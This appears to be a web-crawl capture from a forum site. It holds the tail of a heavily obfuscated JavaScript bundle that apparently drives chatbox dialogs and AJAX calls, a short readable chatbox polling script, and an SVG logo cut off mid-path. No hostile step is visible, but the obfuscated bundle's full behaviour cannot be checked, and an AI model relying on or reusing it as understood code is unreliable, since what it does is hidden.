q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])))}));return q92_e0u[0x2d]},[g_XoV6h(0x60a)+\"ng\"]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(!this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=DDixp3[g_XoV6h(0x60b)](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]),kiQLMR=DDixp3(g_XoV6h(q92_e0u[0x15c])+this[g_XoV6h(q92_e0u[0x60])]),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248])));if(this[g_XoV6h(q92_e0u[0x23b])]>q92_e0u[0x4]&&this[g_XoV6h(q92_e0u[0x23b])]==v6Mfb9[q92_e0u[0xa9]]){return q92_e0u[0x2d]}X2UNESG(this[g_XoV6h(q92_e0u[0x23b])]=v6Mfb9[q92_e0u[0xa9]],kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(0x60e)),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])),UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x611))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(q92_e0u[0x224])]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x612))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(0x613)]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x614))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(0x615)+v6Mfb9[g_XoV6h(0x616)]+\"\\\">\"));if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(0x61a))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(0x61c)]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x244]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(q92_e0u[0x244])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(0x620)]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x246]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(0x622)+\"ia\",{[g_XoV6h(q92_e0u[0x246])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}}}},[g_XoV6h(q92_e0u[0x247])]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(0x623)+q92_e0u[0x18]),D75qXi[\"oZ2oIID\"][g_XoV6h(q92_e0u[0x23b])]=q92_e0u[0x4])},[g_XoV6h(q92_e0u[0x23f])]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x13f])]){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]]({[g_XoV6h(0x624)]:g_XoV6h(0x625),[g_XoV6h(0x626)+q92_e0u[0x13]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(0x627),[g_XoV6h(0x628)]:g_XoV6h(0x629),[g_XoV6h(0x62a)]:g_XoV6h(0x62b),[g_XoV6h(q92_e0u[0x24c])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c]))?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c])):0.5,[g_XoV6h(0x62e)]:q92_e0u[0x33],[g_XoV6h(0x62f)]:q92_e0u[0x2d],[g_XoV6h(0x630)]:q92_e0u[0x33]}),this[g_XoV6h(q92_e0u[0x24f])]())}},[g_XoV6h(q92_e0u[0x20d])+g_XoV6h(0x631)]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6])).is(g_XoV6h(0x632)+\"n\")){if(!this[g_XoV6h(q92_e0u[0x44])]){this[g_XoV6h(q92_e0u[0x1d3])]()}this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x33]}else{this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x2d]}}},[g_XoV6h(0x633)]:function(){var DDixp3=this,v6Mfb9,kiQLMR;X2UNESG(v6Mfb9=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),kiQLMR=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])));if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}DDixp3[g_XoV6h(q92_e0u[0x251])]?0x0:v6Mfb9[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x634))[g_XoV6h(0x635)](function(kiQLMR){if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}})},[g_XoV6h(0x636)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x637),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x6]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x256])]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](kiQLMR[g_XoV6h(q92_e0u[0x256])])?kiQLMR[g_XoV6h(0x63b)+g_XoV6h(0x63c)+\"og\"](kiQLMR[g_XoV6h(q92_e0u[0x256])]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=kiQLMR[g_XoV6h(q92_e0u[0x256])])}}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1]})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x25a])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x63f))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0x25a])](DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177]))));return q92_e0u[0x2d]})),DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x25b]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]?v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]:kiQLMR[g_XoV6h(q92_e0u[0x256])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](v6Mfb9[q92_e0u[0x1]])?kiQLMR[g_XoV6h(q92_e0u[0x25a])](v6Mfb9[q92_e0u[0x1]]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=v6Mfb9[q92_e0u[0x1]])})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]())},[g_XoV6h(0x640)+g_XoV6h(0x641)+\"er\"]:function(DDixp3){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x642)];if(kiQLMR==q92_e0u[0x4]||v6Mfb9[g_XoV6h(q92_e0u[0x1c1])]){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(v6Mfb9[g_XoV6h(q92_e0u[0x260])]),v6Mfb9[g_XoV6h(q92_e0u[0x260])]=K6TtnjK(g_XoV6h(0x643)+q92_e0u[0x261])(function(){v6Mfb9[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x644)),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1c2])))},kiQLMR*0x3c*q92_e0u[0x99]))}})}(K6TtnjK(bw3EU0(0x645)),D75qXi[\"GnJCSPd\"]);")({get"BtRCyR"(){return global},get"qbn8Ti"(){return require},get"Ezod6m"(){return module},set"Ezod6m"(D75qXi){return module=D75qXi},get"P9WrwZt"(){return __dirname},get"oZ2oIID"(){return self},set"oZ2oIID"(D75qXi){return self=D75qXi},get"GnJCSPd"(){return _}});;
$(document).ready(function(){var tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){var chatMenu=$('[data-role="navBarItem"][data-navApp="chatbox"][data-navExt="Chatbox"] > a');if(chatMenu.length>0){chatMenu.append($('<span/>').addClass('ipsNotificationCount chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=tabCount').done(function(response){if(self._joined!=1){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}
else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');}});},15000);}}});;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg
body_size: 41171
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   width="256px"
   height="256px"
   viewBox="0 0 256 256"
   version="1.1"
   id="SVGRoot">
  <defs
     id="defs2235">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath462">
      <path
         d="M 0,841.89 H 595.28 V 0 H 0 Z"
         id="path460" />
    </clipPath>
    <radialGradient
       fx="0"
       fy="0"
       cx="0"
       cy="0"
       r="1"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(34.192703,2.8582561,2.8582561,-34.192703,505.88379,527.12891)"
       spreadMethod="pad"
       id="radialGradient538-1">
      <stop
         style="stop-opacity:1;stop-color:#b36e85"
         offset="0"
         id="stop534-0" />
      <stop
         style="stop-opacity:1;stop-color:#dab8be"
         offset="1"
         id="stop536-1" />
    </radialGradient>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath548-1">
      <path
         d="M 0,841.89 H 595.28 V 0 H 0 Z"
         id="path546-8" />
    </clipPath>
    <radialGradient
       fx="0"
       fy="0"
       cx="0"
       cy="0"
       r="1"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(-34.193924,2.8583581,-2.8583581,-34.193924,435.08496,527.12891)"
       spreadMethod="pad"
       id="radialGradient580-9">
      <stop
         style="stop-opacity:1;stop-color:#b36e85"
         offset="0"
         id="stop576-8" />
      <stop
         style="stop-opacity:1;stop-color:#dab8be"
         offset="1"
         id="stop578-6" />
    </radialGradient>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath590-9">
      <path
         d="M 0,841.89 H 595.28 V 0 H 0 Z"
         id="path588-3" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath598-7">
      <path
         d="m 413.175,561.005 h 32.666 v -57.386 h -32.666 z"
         id="path596-9" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath648">
      <path
         d="M 0,841.89 H 595.28 V 0 H 0 Z"
         id="path646" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath698-8">
      <path
         d="M 0,841.89 H 595.28 V 0 H 0 Z"
         id="path696-6" />
    </clipPath>
    <radialGradient
       fx="0"
       fy="0"
       cx="0"
       cy="0"
       r="1"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(-39.732666,-69.87455,-69.87455,39.732666,127.16007,152.30381)"
       spreadMethod="pad"
       id="radialGradient638-7">
      <stop
         style="stop-opacity:1;stop-color:#dab8be"
         offset="0"
         id="stop634-4" />
      <stop
         style="stop-opacity:0;stop-color:#ffffff"
         offset="1"
         id="stop636-0" />
    </radialGradient>
    <radialGradient
       xlink:href="#radialGradient638-7"
       id="radialGradient1014"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(-39.732666,-69.87455,-69.87455,39.732666,127.16007,152.30381)"
       cx="0"
       cy="0"
       fx="0"
       fy="0"
       r="1"
       spreadMethod="pad" />
    <linearGradient
       spreadMethod="reflect"
       gradientUnits="userSpaceOnUse"
       y2="470.75385"
       x2="470.86252"
       y1="457.08401"
       x1="471.06699"
       id="linearGradient1012"
       xlink:href="#radialGradient638-7-3"
       gradientTransform="translate(-0.07112776,-0.17780716)" />
    <radialGradient
       id="radialGradient638-7-3"
       spreadMethod="pad"
       gradientTransform="matrix(-39.732666,-69.87455,-69.87455,39.732666,127.16007,152.30381)"
       gradientUnits="userSpaceOnUse"
       r="1"
       cy="0"
       cx="0"
       fy="0"
       fx="0">
      <stop
         id="stop634-4-1"
         offset="0"
         style="stop-opacity:1;stop-color:#dab8be" />
      <stop
         id="stop636-0-6"
         offset="1"
         style="stop-opacity:0;stop-color:#ffffff" />
    </radialGradient>
  </defs>
  <metadata
     id="metadata2238">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1">
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g456"
       style="opacity:1;stop-opacity:1">
      <g
         id="g458"
         clip-path="url(#clipPath462)">
        <g
           id="g520"
           transform="translate(512.957,560.271)">
          <path
             d="m 0,0 c -21.342,-4.969 -11.579,-22.787 -26.29,-30.494 l 10.745,-7.945 z"
             style="fill:#746258;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path522" />
        </g>
      </g>
    </g>
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g524"
       style="opacity:1;stop-opacity:1">
      <g
         id="g526">
        <g
           id="g532">
          <path
             d="m 495.126,525.532 13.018,-21.914 c 46.403,3.527 46.669,49.491 21.238,56.964 v 0 c -2.45,0.287 -4.66,0.423 -6.662,0.422 v 0 c -26.719,-0.002 -15.789,-24.187 -27.594,-35.472"
             style="fill:url(#radialGradient538-1);stroke:none"
             id="path540" />
        </g>
      </g>
    </g>
    <g
       transform="matrix(1.6022473,0,0,-1.6022473,-626.65828,901.37256)"
       id="g542"
       style="opacity:1;stop-opacity:1">
      <g
         id="g544"
         clip-path="url(#clipPath548-1)">
        <g
           id="g550"
           transform="translate(487.0029,530.1162)">
          <path
             d="m 0,0 c 1.216,0.296 2.254,0.63 3.25,1.188 1.006,0.541 1.97,1.311 2.986,2.477 0.323,0.408 0.906,1.049 1.795,2.564 0.906,1.455 1.995,4.081 2.746,6.302 0.76,2.225 1.419,3.99 1.419,3.99 -10e-4,0 0.541,1.495 1.451,3.249 0.901,1.762 2.373,3.634 3.654,4.728 1.593,1.378 2.809,1.939 3.399,2.281 2.508,1.212 3.954,1.95 6.202,3.089 -2.502,0.047 -4.298,-0.087 -7.065,-1.394 -0.655,-0.37 -1.997,-0.982 -3.798,-2.536 -1.45,-1.229 -3.11,-3.357 -4.08,-5.275 -0.985,-1.909 -1.539,-3.459 -1.539,-3.459 0,0 -0.17,-0.459 -0.445,-1.195 C 9.718,15.277 9.362,14.27 8.974,13.165 8.225,10.966 7.196,8.513 6.381,7.195 5.575,5.818 5.062,5.255 4.777,4.885 3.883,3.843 3.153,3.047 2.411,2.304 1.681,1.545 0.944,0.84 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-opacity:1"
             id="path552" />
        </g>
        <g
           id="g554"
           transform="translate(495.3701,525.686)">
          <path
             d="m 0,0 c 2.176,1.241 3.582,2.542 4.921,5.266 0.177,0.371 0.448,0.928 0.714,1.64 0.137,0.354 0.302,0.74 0.435,1.162 0.125,0.369 0.251,0.744 0.38,1.124 0.125,0.425 0.253,0.856 0.382,1.294 0.244,0.876 0.482,1.779 0.7,2.7 0.911,3.669 1.587,7.724 3.183,11.456 0.802,1.853 1.877,3.589 3.307,4.974 1.421,1.394 3.19,2.404 5.085,3.053 0.938,0.358 1.935,0.545 2.909,0.767 1,0.128 1.978,0.314 2.977,0.341 0.496,0.027 0.986,0.071 1.478,0.084 0.493,-0.003 0.982,-0.006 1.467,-0.008 0.97,0.021 1.929,-0.074 2.868,-0.127 0.939,-0.038 1.857,-0.173 2.754,-0.271 0.405,-0.049 0.805,-0.097 1.201,-0.144 0.387,-0.145 0.77,-0.29 1.147,-0.431 0.793,-0.259 1.507,-0.631 2.2,-0.981 0.712,-0.315 1.326,-0.747 1.932,-1.124 2.391,-1.578 4.03,-3.31 5.055,-4.587 0.527,-0.628 0.854,-1.186 1.119,-1.533 0.251,-0.358 0.38,-0.55 0.38,-0.55 0,0 0.114,-0.201 0.331,-0.581 0.199,-0.389 0.575,-0.917 0.906,-1.672 0.732,-1.471 1.594,-3.701 2.127,-6.537 0.525,-2.83 0.644,-6.282 -0.024,-9.931 -0.623,-3.656 -2.199,-7.438 -4.484,-10.844 -2.272,-3.431 -5.404,-6.364 -8.831,-8.614 -0.868,-0.548 -1.706,-1.131 -2.618,-1.573 -0.896,-0.467 -1.759,-0.975 -2.682,-1.336 -0.915,-0.37 -1.777,-0.833 -2.696,-1.112 -0.876,-0.302 -1.736,-0.598 -2.577,-0.888 -1.835,-0.47 -3.319,-0.938 -4.094,-1.045 -1.412,-0.261 -2.489,-0.624 -3.533,-0.898 -1.042,-0.293 -2.02,-0.653 -3.202,-1.108 1.24,-0.15 2.295,-0.253 3.407,-0.273 1.114,-0.038 2.265,0.163 3.729,0.42 0.799,0.104 2.346,0.582 4.251,1.072 0.876,0.301 1.773,0.61 2.686,0.924 0.956,0.293 1.863,0.774 2.819,1.162 0.962,0.38 1.872,0.91 2.813,1.401 0.954,0.466 1.841,1.078 2.755,1.656 3.611,2.372 6.936,5.484 9.357,9.137 2.435,3.628 4.112,7.666 4.779,11.571 0.711,3.897 0.585,7.589 0.02,10.624 -0.572,3.041 -1.501,5.44 -2.292,7.027 -0.359,0.813 -0.762,1.387 -0.978,1.806 -0.236,0.41 -0.361,0.627 -0.361,0.627 0,0 -0.139,0.208 -0.41,0.596 -0.284,0.378 -0.642,0.979 -1.212,1.662 -1.11,1.386 -2.892,3.273 -5.495,4.992 -0.66,0.413 -1.33,0.879 -2.103,1.225 -0.753,0.381 -1.532,0.782 -2.389,1.067 -0.435,0.162 -0.875,0.327 -1.322,0.494 -0.079,0.041 -0.187,0.042 -0.287,0.055 l -0.171,0.02 -0.339,0.04 -0.688,0.08 c -0.924,0.101 -1.864,0.239 -2.842,0.28 -0.973,0.057 -1.963,0.153 -2.982,0.133 -0.509,0.003 -1.022,0.005 -1.537,0.008 -0.517,-0.013 -1.04,-0.059 -1.565,-0.087 -1.05,-0.03 -2.113,-0.226 -3.184,-0.367 -1.064,-0.237 -2.145,-0.444 -3.196,-0.84 -2.108,-0.72 -4.154,-1.88 -5.794,-3.49 C 11.033,29.389 9.825,27.413 8.957,25.404 7.234,21.352 6.574,17.244 5.671,13.636 5.456,12.728 5.226,11.854 4.989,11.008 4.866,10.588 4.744,10.174 4.624,9.766 4.502,9.405 4.382,9.05 4.265,8.701 4.139,8.298 3.984,7.94 3.856,7.608 3.61,6.937 3.361,6.425 3.202,6.081 2.62,4.802 2.102,3.851 1.642,2.898 1.395,2.435 1.14,1.987 0.896,1.494 0.615,1.024 0.321,0.535 0,0"
             style="fill:#242f38;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-opacity:1"
             id="path556" />
        </g>
        <g
           id="g558"
           transform="translate(509.2012,522.0063)">
          <path
             d="m 0,0 c 0,0 0.224,-0.107 0.632,-0.222 0.402,-0.132 0.986,-0.296 1.69,-0.401 0.705,-0.116 1.528,-0.127 2.38,-0.006 0.206,0.033 0.389,0.097 0.59,0.139 l 0.301,0.068 0.352,0.149 0.356,0.149 0.178,0.076 0.089,0.038 0.011,0.004 0.006,0.003 C 6.601,0.003 6.471,-0.057 6.527,-0.03 l 0.02,0.011 0.037,0.022 0.609,0.353 c 1.59,1.016 2.719,2.621 3.288,3.949 0.303,0.657 0.485,1.24 0.605,1.65 0.127,0.407 0.17,0.649 0.17,0.649 0.172,0.722 0.701,3.033 0.332,6.132 -0.173,1.537 -0.564,3.26 -1.295,4.917 -0.727,1.633 -1.841,3.278 -3.413,4.062 l 0.441,-0.032 c -3.963,-1.063 -7.63,-2.955 -10.256,-4.504 -2.634,-1.556 -4.256,-2.773 -4.338,-2.677 -0.083,0.093 1.406,1.512 3.959,3.272 2.546,1.753 6.187,3.866 10.281,5.138 l 0.221,0.069 0.221,-0.101 c 2.071,-0.951 3.361,-2.826 4.233,-4.601 0.868,-1.812 1.341,-3.665 1.575,-5.332 0.492,-3.351 -0.036,-5.935 -0.234,-6.752 0,0 -0.048,-0.271 -0.191,-0.734 C 12.656,4.998 12.449,4.335 12.1,3.573 11.445,2.047 10.101,0.103 8.152,-1.139 L 7.412,-1.568 7.365,-1.594 7.343,-1.608 7.258,-1.647 7.168,-1.685 6.99,-1.76 6.635,-1.91 6.282,-2.058 5.848,-2.176 C 5.561,-2.248 5.269,-2.337 4.995,-2.38 3.914,-2.539 2.899,-2.515 2.063,-2.379 c -0.84,0.125 -1.513,0.316 -1.974,0.467 -0.235,0.068 -0.414,0.131 -0.533,0.181 -0.121,0.046 -0.186,0.071 -0.186,0.071 -0.719,0.275 -2.467,0.996 -4.487,2.58 l -0.379,0.297 0.076,0.448 c 0.191,1.118 0.527,2.324 1.13,3.458 0.593,1.133 1.345,2.241 2.216,3.267 1.759,2.043 3.861,3.832 6.003,5.242 l 0.401,0.264 0.296,-0.36 C 5.582,12.368 5.928,10.903 5.888,9.672 5.855,8.425 5.529,7.365 5.194,6.525 4.498,4.845 3.769,3.982 3.696,4.034 3.603,4.089 4.155,5.046 4.655,6.712 4.895,7.542 5.11,8.561 5.059,9.665 